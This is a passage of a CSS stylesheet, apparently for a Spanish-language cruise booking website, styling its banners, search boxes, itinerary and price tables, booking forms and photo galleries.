	margin:0px;
	padding:0px;
	z-index:2;
}
#portada #parte-3{
	position:absolute;
	left:340px;
	top:302px;
	width:500px;
	height:79px;
	background:url(../image/banner-c.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada .search{
	position:absolute;
	left:58px;
	top:170px;
	width:270px;
	height:200px;
	z-index:9;
}
.search .campo span{
	float:left;
	display:block;
	clear:both;
	width:150px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px;
}
 .search .campo .min, .search .campo .med, .search .campo .full, .search .campo .doble{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	border:1px solid #D0D2D3;
}
#portada .search .campo{
	float:left;
	display:inline;
	width:170px;
	margin:2px 0px 0px 30px;
}
#portada .search .campo .min{
	width:55px;
	margin-left:15px !important;
}

#portada .search .campo .med{
	width:85px;
}

#portada .search .campo .full{
	width:154px;
}
#portada .search .campo .doble{
	width:200px;
}
#portada .boton{
	position:absolute;
	left:306px;
	top:304px;
	width:68px;
	height:14px;
	text-align:center;
	z-index:9;
}
#portada .boton input{
	width:68px;
	height:14px;
	border:none;
	cursor:pointer;
	margin-top:4px;
	background: url(../image/bto-buscar.png) center center no-repeat;
}
#head{
	float:left;
	background:#3b3b92;
	width:840px;
	height:147px;
}
#head-banner{
	float:left;
	background:#3b3b92;
	width:840px;
	height:49px;
}
#head-banner-chico{
	float:left;
	background:#3b3b92;
	width:540px;
	height:49px;
}
#head-telefono{
	float:left;
	background:#3b3b92;
	width:300px;
	height:49px;
	padding-top: 6px;
	line-height: 18px;
	font-size: 12px;
	color: #FFFFFF !important;
}
#head-telefono a{
	text-decoration: none;
	color: #FFFFFF;
}

#head-banner  .carro{
	position:relative;
	float:right;
	font-family:Arial, Helvetica, sans-serif;
	background:url(../image/barra-cesta.png) bottom left no-repeat;
	font-size:10px;
	font-weight:bold;
	width:250px;
	height:30px;
	line-height:30px;
	margin-right:18px;
	text-align:center;
	color:#ffffff;
}
#head-banner  .form-login{
	position:relative;
	display:inline;
	float:right;
	width:400px;
	height:32px;
	margin-right:18px;
}
#head-banner .carro a{
	color:#ffffff;
	text-decoration:none;
}
#head-banner .opciones-usr{
	position:relative;
	float:right;
	clear:right;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
	margin:2px 0px;
	margin-right:18px;	
}
#head-banner .opciones-usr a{
	color:#ffffff;
	text-decoration:none;
}
#head .banner{
	float:left;
	border:none;
}
#head .search{
	float:left;
	display:inline;
	background: url(../image/fondo-busqueda-adv.gif) top left repeat-x transparent;
	width:840px;
	height:78px;
}
#head .search .campo{
	float:left;
	width:170px;
	display:inline;
	margin:10px 0px 4px 35px;
}
#head .search .campo .min{
	width:55px;
	margin-left:15px !important;
}
#head .search .campo .med{
	width:85px;
}
#head .search .campo .full{
	width:154px;
}
#head .search .boton{
	text-align:center;
}
#head .search .boton input{
	width:68px;
	height:14px;
	border:none;
	cursor:pointer;
	margin-top:4px;
	background: url(../image/bto-buscar.png) center center no-repeat;
}
#footer
{
	width:840px;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:12px;
	color:#808080;
	padding:12px 0px;
	line-height:18px;
	background:#ffffff;
	float:left
}
#footer .copy{font-size:10px;color:#1f6a54 !important;font-weight:bolder;}
#footer span{font-size:10px;color:#808080 !important;font-weight:bolder;}
#footer a{text-decoration:none;color:#808080;padding:0px 4px;}
#footer a:hover{text-decoration:underline;}

#cuerpo{
	float:left;
	display:inline;
	width:840px;
	padding:6px 0px !important;
	margin:0px !important;
	background:#ffffff;
	_overflow:hidden;
}
#cuerpo .parrafo{
	float:left;
	clear:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:1% 16px;
}
#cuerpo .parrafo2{
	float:left;
	clear:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:1% 0px;
}
#cuerpo .parrafo2 div{
	float:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	margin:0px 18px 0px 0px;
	line-height:18px;
}
#cuerpo .parrafo2 div span{
	float:left;
	margin:0px 18px 0px 0px;
}
.info-historia{
	float:left;
	clear:both;
	display:inline;
	min-width:250px;
	width: expression(this.width < 250 ? 250: true);	
	height:20px;
	line-height:20px;
	padding-left:32px;
	margin:5px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}

#cuerpo .texto-anuncio{
	float:left;
	clear:left;
	width:784px;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:10px 27px;
}
#cuerpo h2{
	float:left;
	clear:left;
	width:auto; /*width:99%;*/
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	color:#3B3B92;
	float:left;
}
#cuerpo h3{
	float:left;
	clear:left;
	width:auto; /*width:98%;*/
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#000000;
	margin:1% 0px;
}
#cuerpo h6{
	float:left;
	clear:left;
	width:auto;
	_width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px 1px 0px;
}
#cuerpo .notafechas{
	float:left;
	width:100% !important;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px 1px 0px;
}
#cuerpo .detallebarco{
	float:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	/*font-weight:bold;*/
	color:#3B3B92;
	margin:1% 16px;
}
#cuerpo #columna-doble img{
	max-width:536px;
	width: expression(this.width > 536 ? 536: true);
}
#cuerpo .img-current{
	float:left;
	text-align:center;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
	padding:0px 5px;
	margin-top:5px;
	border-right:1px dashed #3B3B92;
}
#cuerpo .img-current img{
	margin-bottom:5px;
}
#cuerpo #galeria{
	float:left;
	display:inline;
	width:276px;
	height:386px;
	margin:4px 1px 0px 1px;
	overflow:auto;
}
#cuerpo .img-galeria{
	float:left;
	display:inline;
	width:119px;
	padding:2px;
	margin:0px 3px 4px 3px;
	color:#3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	text-align:center;
}
#cuerpo .img-galeria img{
	border:1px solid;
	cursor:pointer;
}
#cuerpo .img-galeria:hover{
	background:#d6f4fc;
}
#cuerpo ul{
	margin:0px 16px 4px;
}
#cuadro{
	float:left;
	width:800px;
	display:inline;
	margin:10px 0px 2px 18px;
	border:2px solid #3B3B92;
}
#cuadro #cuadro-mapa{
	float:left;
	display:inline;
	margin-bottom:4px;
}
#cuadro .cuadro-head{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#cuadro-head-2{
	float:left;
	width:100%;
	height:22px;
	line-height:22px;
	background:#BA00FF;
}
#cuadro-head-2 .texto{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:16px;
	font-weight:bold;
	color:#ffffff;
	padding-left:2%;
}
#cuadro-head-2 .cerrar{
	float:right;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;	
	padding-right:3%;
}
#cuadro-head-2 .cerrar a{
	text-decoration:none;
	color:#ffffff;
}
#cuadro-head-2 .cerrar a:hover{
	color:#fcfcfc;
}
#cuadro .cuadro-head img{
	display:inline;
	margin:5px 0px 5px 24px;
}

#cuadro .cuadro-head  #columna1{
	width:18px !important;
}
#cuadro .cuadro-head #columna2{
	width:660px !important;
}
#cuadro .cuadro-head #columna3{
	width:100px !important;
}

#columna1{
	float:left;
	width:162px;
}
#columna1 .foto{
	position:relative;
	float:left;
	width:162px;
	height:130px;
}
#columna1 .foto .ninos-gratis{
	position:absolute;
	background:url(../image/ng-rojo.png) center center no-repeat;
	width:64px;
	height:64px;
	right:0px;
	bottom:0px;
}
#columna1 span{
	display:block;
	margin:1px 0px 10px 18px ;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3B3B92;	
}
#columna2{
	float:left;
	width:476px;
}
#columna2 p{
	float:left;
	width:98%;
	display:inline;
	margin:6px 0px 6px 7px;
	text-align:right;
}
#columna2 p a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna3{
	float:right;
	width:162px;
}
#columna3 img{
	float:right;
}
#columna{
	float:left;
	width:30%;
}
#columna span{
	float:right;
	display:block;
	margin:1px 10px 10px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3B3B92;	
}
#columna-med{
	float:left;
	width:46%;
}
#columna-med ul{
	position:relative;
	float:left;
	clear:left;
	width:100%;
	padding:4px 0px;
}
#columna-med ul li{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	line-height:12px;
	list-style: none;
	background: url("../image/botones/vinetas.png") left bottom no-repeat;
	padding-left: 15px;
	margin:2px 0px 2px 20px;
}
#columna-med ul li a{
	text-decoration:none;
	color:#3b3b92;
}
#columna-med ul li a:hover,#columna-med .current{
	text-decoration:underline;
	color:#0099cc;
}
#columna-doble{
	float:left;
	width:67%;
	_width:65.5%;
	display:inline;
}
/*
#columna-doble span{
	float:left;
	margin-right:4px;
}
*/
#columna-ciudad{
	float:left;
	clear:left;
	width:714px;
	margin:4px 0px 4px 18px;
}
#columna-ciudad .img-galeria{
	float:left;
	display:inline;
	width:60px;
	padding:2px;
	margin:0px 3px 4px 3px;
	color:#3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	text-align:center;
}
#columna-ciudad .img-galeria img{
	border:1px solid;
}
#columna-ciudad .img-galeria:hover{
	background:#d6f4fc;
}
#columna-doble .campoinfo{
	float:left;
	margin-right:4px;
	width:80px;
}
#columna-doble .dato{
	float:left;
	margin-right:4px;
	color:#616161;
}
#columna-doble .dato a, #columna-doble .dato a{
	color:#FB0F0D;
	text-decoration:none;
}
#columna-doble .dato a:hover, #columna-doble .dato a:hover{
	text-decoration:underline;
}
#columna-doble .color-sector{
	float:left;
	margin-right:4px;
	height:8px;
	width:8px;
	border:1px solid;
}
#columna-doble .link{
	float:left;
	width:100%;
	text-align:right !important;
	margin:0px !important;
}
#columna-doble .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna-doble .link a:hover{
	text-decoration:underline;
}
#columna-doble .sectores span{
	float:left;
	margin:1px 0px 1px 8px;
}
#columna-doble .camarote{
	width:200px;
}
#columna-plano{
	float:right;
	display:inline;
	width:32%;
	margin:0px 4px 0px 0px;
	text-align:right;
}
#columna-a{
	float:left;
	display:inline;
	width:476px;
	margin-left:24px;
}
#columna-b{
	float:right;
	display:inline;
	width:156px;
	margin-right:24px;
	text-align:right;
}
.titulo{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#3B3B92;
	float:left;
}
.dias{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	color:#3B3B92;
	margin:0px 5px 0px 18px;
	float:left;
}
.precio{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#000000;
	float:right;
}
.bto-seleccionar{
	float:right;
	display:inline;
	width:90px;
	height:17px;
	border:none;
	margin:2px 12px 2px 0px;
	background: url(../image/bto-seleccione.png) center center no-repeat;
}
#tabla{
	float:left;
	display:inline;
	width:96%;
	margin-left:2%;
	font-family: Helvetica, Verdana, Arial, sans-serif !important;	
	font-size:7.2pt !important;
	font-weight:bold !important;
	color:#3B3B92;
}
#tabla .row1 span a,#tabla .row2 span a{
	color:#3B3B92;
	text-decoration:none;
}
#tabla .row1 span a:hover,#tabla .row2 span a:hover{
	text-decoration:underline;
}
#tabla span {
	float:left;
	display:block;
	width:52px;
	height:13px;
	text-align:center;
}
#tabla .tipo{
	width:136px !important;
	padding-left:4px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-2{
	width:270px !important;
	padding-left:4px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-3{
	width:221px !important;
	padding-left:3px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-4{
	width:109px !important;
	padding-left:3px !important;
	text-align:left !important;
	overflow:hidden;
	display:inline;
}
#tabla .cabecera {
	float:left;
	width:100%;
	display:inline;
	margin-bottom:6px;
}
#tabla .cabecera span{
	background:#D1D1D1;
	border-right:2px solid #ffffff;
}
#tabla .fila {
	float:left;
	width:100%;
	display:inline;
	margin:1px 0px 1px;
}
#tabla .row1 span{
	background:#D7D7FF;
	border-right:2px solid #ffffff;
}
#tabla .row2 span{
	background:#EBECED;
	border-right:2px solid #ffffff;
}
#tabla .fecha_precio:hover{
	cursor:pointer;
}
#tabla .fecha_precio_seleccionado{
	background:#A4E5FC !important;
	cursor:pointer;
}
#tabla .fecha_precio_current{
	background:#A4E5FC !important;
}
#tabla .fecha_precio_current:hover{
	cursor:pointer;
}
#form-general .contacto{
	width:782px;
	position:relative;
	float:left;
	display:inline;
	background:#e4e2ef;
	padding:12px 0px 12px 18px;
	border:2px solid #e4e2ef;
}
#form-general .paginas,#tabla .paginas{
	float:left;
	width:100%;
	text-align:right;
	margin-top:0px !important;	
}
#form-general .paginas a, #tabla .paginas a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	margin-left:24px;
}
#form-general{
	float:left;
	display:inline;
	width:800px;
	margin:10px 0px 10px 18px;
}
#form-general .form-titulo{
	width:100%;
	height:16px;
	float:left;
}
#form-general .form-titulo img{
	float:left;
	margin-right:1px;
}
#form-general .form-cuerpo, #form-general .form-cuerpo2{
	width:100%;
	display:inline;
	position:relative;
	float:left;
	background:#e4e2ef;
	padding:12px 0px 12px 0px;
	border:2px solid #e4e2ef;
	overflow:hidden;
}
#form-general .form-cuerpo2 .columna-datos{
	float:left;
	width:64.8%;
	display:inline;
	overflow:hidden;
}
#form-general .form-cuerpo2 .columna-foto{
	float:right;
	display:inline;
	width:26.8%;
	text-align:right;
	margin:0px 16px;
}
#form-general .form-cuerpo .crucero, #form-general .form-cuerpo2 .crucero, #form-general .contacto .crucero{
	float:left;
	width:100%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
}
#form-general .form-cuerpo div, #form-general .columna-datos div{
	float:left;
	width:99%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	margin:4px 0px 0px 18px;
	line-height:18px;
}

#form-general .contacto .columna-datos {
width:782px;
height:150px;
overflow:hidden;
}
.itm-detalle{
	margin:1px 0px 1px 18px !important;
	line-height:12px !important;
}
.itm-mensaje{
	width:90%;
	text-align:center;
	line-height:12px !important;
	font-weight:bold;
	color:#3B3B92;
}
.itm-contacto{
	margin:2px 0px 1px 0px !important;
	line-height:12px !important;
	font-weight:bold;
}
.itm-detalle a, .itm-contacto a{
	color:#FB0F0D;
	text-decoration:none;
}
.itm-detalle a:hover, .itm-contacto a:hover{
	text-decoration:underline;
}
.form-cuerpo2 .vuelos{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#603c65;
	background:url(../image/iconos/vuelos.gif) left center no-repeat;
}
.form-cuerpo2 .todoincluido{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#2c5486;
	background:url(../image/iconos/ti.gif) left center no-repeat;	
}
.form-cuerpo2 .nuevobarco{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#fa8126;
	background:url(../image/iconos/nc.gif) left center no-repeat;
}
#form-general .form-cuerpo .span, #form-general .columna-datos span{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	/*font-weight:bold;*/
}
#fechycam{
	width:370px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;	
}
.label-1{
	width:140px;
	color:#3B3B92;
	font-size:11px !important;	
}
.label-2{
	margin-right:20px;
	color:#3B3B92;	
	font-size:11px !important;	
}
#form-general .form-cuerpo .label-subtitulo{
	margin:6px 0px 2px;
	font-weight:bold;
	font-size:10px;
	color:#000000;	
}
#form-general .form-cuerpo .input{
	font-size:10px;
	width:80px;
}
#form-general .form-cuerpo select, #form-general .form-cuerpo .adicionales{
	border:1px solid #000000;
	font-size:11px;	
	width:50px;
}
#form-general .form-cuerpo .caja{
	font-size:11px;
	border:1px solid #000000;
	width:120px;
}
#form-general .form-cuerpo .pie{
	width:94%;
	font-size:11px;
	/*font-weight:bold;*/
	color:#3B3B92;
	margin-top:2px;
}
.pie a{
	color:#FB0F0D;
	text-decoration:none;
}
#form-general .form-cuerpo  .form-pasos{
	float:left;
	width:94%;
	text-align:right;
	margin-top:0px !important;	
}
#form-general .form-pasos a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	margin-left:24px;
}
#form-precio-final, #form-reserva{
	float:left;
	display:inline;
	width:800px;
	margin:10px 0px 10px 18px;
}
#form-precio-final .form-titulo, #form-reserva .form-titulo{
	width:60%;
	height:24px;
	line-height:12px;
	float:right;
	text-align:right;
}

#form-precio-final .boton-menu, #form-reserva .boton-menu, #form-general .boton-menu{
	float:left;
	margin-right:1px;
	margin-top:8px;
}

#form-precio-final .form-titulo a, #form-reserva .form-titulo a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	display:inline;
	margin-left:24px;
}
#form-precio-final .form-cuerpo, #form-reserva .form-cuerpo{
	width:100%;
	float:left;
	display:inline;
	background:#D6F4FC;
	padding:12px 0px 12px 0px;
	border:2px solid #D6F4FC;
}
#form-precio-final .form-cuerpo .crucero, #form-reserva .form-cuerpo .crucero{
	float:left;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	display:inline;
	margin:4px 0px 0px 18px;
}
#form-precio-final .form-cuerpo .crucero .coste, #form-reserva .form-cuerpo .crucero .coste{
	font-size:14px;
	color:#FF1A00;
}
#form-precio-final .form-cuerpo .crucero .reservar, #form-reserva .form-cuerpo .crucero .reservar, #login .reservar{
	float:right;
	display:inline;
	margin-top:1px;
}
#form-precio-final .form-cuerpo .crucero .reservar a, #form-reserva .form-cuerpo .crucero .reservar a, #login .reservar a{
	border:none;
	text-decoration:none;
}
#login{
	float:left;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
	display:inline;
	margin:4px 0px 0px 18px;
}
#login div{
	float:left;
	width:14%;
	margin-right:20px;
}
#login input{
	float:left;
	width:14%;
	margin-right:40px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;	
}
#login .acciones{
	width:74%;
	text-align:center;
}
.carro .acciones{
	width:100%;
	text-align:left;
}
#login .acciones, .carro .acciones{
	float:left;
	display:inline;
	margin-top:8px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
}
#login .acciones a, .carro .acciones a{
	color:#FB0F0D;
	text-decoration:none;
	/*margin:0px 30px;*/
}
#formularios{
	float:left;
	width:87%;
	display:inline;
	margin:4px 0px 0px 18px;
}
#formularios .formu{
	float:left;
	width:87%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#formularios .carro{
	float:left;
	width:87%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#formularios .fila-form{
	float:left;
	width:100%;
}
#formularios .labels{
	float:left;
	width:22%;
	display:inline;
	margin:2px 10px 2px 0px;
}
#formularios .inputs {
	float:left;	
	display:inline;
	margin:2px 30px 2px 0px;	
}
#formularios .seleccion{
	float:left;
	width:76%;
	display:inline;
	margin:2px 10px 2px 0px;
}
#formularios .inputs input{
	width:122px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .inputs select{
	width:124px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .inputs textarea{
	width:415px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .enviar_form{
	float:right;
	display:inline;
}
#itinerario{
	float:left;
	display:inline;
	width:390px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.2pt;
	font-weight:bold;
	color:#3B3B92;
}
.tipo-1{
	width:390px !important;
	margin:2% 4px;	
	display:inline;	
}
#itinerario span {
	float:left;
	position:relative;
	display:block;
	width:90px;
	height:13px;
	text-align:center;
	background:#ffffd1;
	border-right:2px solid #ffffff;
}
#margen-presupuesto {float:left;clear:left;width:88%;}
#margen-presupuesto .mapa {float:right;display:inline;width:260px;text-align:right;margin-top:-6px;}
#margen-presupuesto .margen{float:left;display:inline;clear:left;width:42px;background:#3B3B92;height:13px;margin:0px;padding:0px;overflow:hidden;}

#presupuesto-botones{
	float:left;
	clear:left;
	display:inline;
	width:90%;
	margin:4px 2%;
	text-align:right;
}
#presupuesto-botones a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:9px !important;
	font-weight:bold;
	color:#3B3B92;
}
#itinerario .cabecera {
	float:left;
	width:100%;
	display:inline;
	margin-bottom:6px;
}
#itinerario .cabecera span{
	background:#3B3B92 !important;
	border-right:2px solid #ffffff;
	color:#ffffff;
}
#itinerario .dia{
	width:30px !important;
}
#itinerario .puerto{
	width:170px !important;
	overflow:hidden;
}
#itinerario .fila .puerto{
	background:#A4E5FC !important;
}
#itinerario .fila {
	float:left;
	width:100%;
	display:inline;
	margin:1px 0px 1px;
}
.left{
	float:left !important;
	display:inline;
	color:#3B3B92;
}
.right{
	float:right !important;
	display:inline;
}
.clear{
	float:left;
	width:99%;
	height:8px;
	display:inline;
	margin:0px;
	padding:0px;
	overflow:hidden;
}
.informacion{
	float:left;
	clear:both;
	display:inline;
	min-width:212px;
	width: expression(this.width < 212 ? 212: true);
	_width:212px;
	height:20px;
	line-height:20px;
	padding-left:16px;
	margin:10px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}
.ciudad{
	float:left;
	clear:left;
	display:inline;
	width:730px; /* 714 + 16 */
	height:20px;
	line-height:20px;
	padding-left:16px;
	margin:10px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}
.flecha-top{
	float:left;
	width:50px;
	height:20px;
	margin:10px 0px 0px 2px;	
	text-align:center;
}
.recuadro{
	float:left;
	display:inline;
	background:#D6F4FC;
	padding:2%;
	width:96%;	
}
.datos{
	float:left;
	display:inline;
	padding:0px 2%;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;	
	color:#3B3B92;
}
.datos .prop{
	float:left;
	clear:left;
	display:inline;
	width:120px;
	margin:3px 18px 2px 0px;
}
.datos .cara{
	float:left;
	display:inline;
	width:630px;
	margin:3px 0px 2px 0px;
}
.tabla-precio{
	float:left;
	width:90%;
}
.tabla-precio div{
	float:left;
	width:24%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;	
	color:#3B3B92;
	font-weight:bold;
}
.tabla-precio .cabecera{
	font-size:11px !important;
	font-weight:bold;
	margin-bottom:12px;
}
.tabla-precio .importe{
	text-align:right !important;
	padding-right:10% !important;
	width:10% !important;
}
.tabla-precio .coste{
	color:#FF1A00;
}
.tabla-precio .cantidad{
	width:15% !important;
}
.tabla-precio .concepto{
	width:30% !important;
}
.tabla-compras{
	float:left;
	width:98%;
}
.tabla-compras div{
	float:left;
	width:20%;
	height:14px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;	
	color:#3B3B92;
	font-weight:bold;
	padding-left:4px;
}
.tabla-compras .cabecera{
	font-size:12px !important;
	font-weight:bold !important;
	color:#000000 !important;
	margin-bottom:12px;
}
.tabla-compras .pie{
	font-size:11px !important;
	font-weight:bold !important;
	color:#000000 !important;
	margin-top:12px;
}
.tabla-compras .importe{
	text-align:right !important;
	padding-right:2% !important;
	width:12% !important;
}
.tabla-compras .coste{
	color:#FF1A00;
}
.tabla-compras .cantidad{
	width:13% !important;
}
.tabla-compras .concepto{
	width:50% !important;
}
.tabla-compras .bto_accion{
	float:left;
	width:49%;
	font-weight:bold;
	text-align:center;
	margin:12px 0px 4px;
}
.tabla-compras .bto_accion img{
	border:none;
}
.azul{
	background:#3B3B92;
	color:#ffffff;
}
.celeste{
	background:#0099CC;
	color:#ffffff;
}
.verde{
	background:#00a954;
	color:#ffffff;
}
.gris{
	background:#616161;
	color:#ffffff;
}
.rojo{
	background:#FF1A00;
	color:#ffffff;
}
.violeta{
	background:#ba00ff;
	color:#ffffff;
}
.turqueza{
	background:#983392;
	color:#ffffff;
}
.letra-roja{
	color:#FF1A00;
}
.izq_servicio{
	float:left;
	display:block;
	width:300px;
	color:#3B3B92;	
}
.der_servicio{
	float:left;
	display:block;
	width:220px;
	color:#3B3B92;
}
.servicio{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px !important;
}
.nota{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px !important;
	color:#000000;
}

.lista .arriba{
	position:absolute;
	width:12px;
	height:9px;
	right:8px;
	top:0px;
}
.lista .abajo{
	position:absolute;
	width:12px;
	height:9px;
	right:8px;
	bottom:0px;
}
.lista{
	position:relative;
	float:left;
	width:800px;
}
.lista .foto{
	position:relative;
	float:left;
	clear:left;
	width:160px;
	text-align:left;
}
.lista .detalle{
	float:left;
	display:inline;
	margin:0px 0px 10px 40px;
	padding-top:10px;
	border-top:1px solid #3B3B92;
	width:540px;
}
.lista .barra-destinos{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#ffffff;
	margin:0px 0px 10px 0px;
	padding-left:20px;
	background:url(../image/barra-destinos.gif) top left no-repeat;
	height:18px;
	line-height:18px;
	width:723px;
}
.lista .detalle .boton{
	float:right;
	display:inline;
	margin:4px 0px;
}
.lista .detalle p{
	margin:1% 0px !important;
}
#mensajes{
	float:left;
	display:inline;
	width:784px;
	height:24px;
	margin:2px 0px 2px 27px;
}
#mensajes .texto{
	float:left;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3b3b92;
}
#mensajes .link{
	float:right;
	height:24px;
	line-height:24px;
	text-align:right !important;
	margin:0px !important;
}
#mensajes .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#anuncio{
	float:left;
	width:784px;
	display:inline;
	margin:10px 27px;
	border:2px solid #3B3B92;
}
#anuncio .anuncio-head{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#anuncio .anuncio-head-top{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#anuncio .anuncio-head  #columna-izquierda,#anuncio .anuncio-head-top  #columna-izquierda{
	width:18px !important;
}
#anuncio .anuncio-head  #columna-centro,#anuncio .anuncio-head-top  #columna-centro{
	width:660px !important;
}
#anuncio .anuncio-head a,#anuncio .anuncio-head-top a{
	text-decoration:none;
	color:#3B3B92;
}
#anuncio .anuncio-head #columna-derecha,#anuncio .anuncio-head-top #columna-derecha{
	width:100px !important;
}
.ranking{
	float:left;
	width:72px;
	margin:4px 0px 0px 4px !important;
}
.ranking img{
	float:left;
	margin:0px !important;
	padding:0px !important;
}
#anuncio .vuelos{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#603c65;
	margin:2px;
